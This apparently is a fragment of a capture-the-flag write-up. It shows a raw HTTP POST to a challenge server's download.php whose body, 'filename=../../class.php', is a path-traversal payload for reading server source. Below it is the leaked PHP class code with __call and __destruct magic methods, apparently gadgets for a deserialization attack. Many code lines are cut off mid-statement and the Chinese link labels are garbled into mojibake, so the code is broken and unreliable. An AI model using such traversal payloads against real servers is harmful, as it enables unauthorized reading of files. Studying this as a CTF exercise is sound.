 POST /download.php HTTP/1.1
Host: www.bmzclub.cn:20804
Proxy-Connection: keep-alive
Content-Length: 24
Cache-Control: max-age=0
Origin: http://www.bmzclub.cn:20804
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://www.bmzclub.cn:20804/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1610326923,1610689590,1611104629,1611211803;
session=3f798493-7dd1-4248-a559-39689671375f; Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1611213556;
PHPSESSID=7pcquhp59q64a9oc8v34a21790
Origin: 127.0.0.1
filename=../../class.php
foreach ($filenames as $filename) {
$file = new File();
$file->open($path . $filename);
array_push($this->files, $file);
$this->results[$file->name()] = array();
}
}
public function __call($func, $args) {
array_push($this->funcs, $func);
foreach ($this->files as $file) {
$this->results[$file->name()][$func] = $file->$func();
}
}
public function __destruct() {
$table = '<div id="container" class="container"><div class="table-respons
table-bordered table-hover sm-font">';
$table .= '<thead><tr>';
foreach ($this->funcs as $func) {
$table .= '<th scope="col" class="text-center">' . htmlentities($
}
$table .= '<th scope="col" class="text-center">Opt</th>';
$table .= '</thead><tbody>';
foreach ($this->results as $filename => $result) {
$table .= '<tr>';
foreach ($result as $func => $value) {
$table .= '<td class="text-center">' . htmlentities($value)
}
$table .= '<td class="text-center" filename="' . htmlentities($filen
class="download">涓嬭浇</a> / <a href="#" class="delete">鍒犻櫎</a></td>';
$table .= '</tr>';
}
echo $table;
}
}
class File {
public $filename;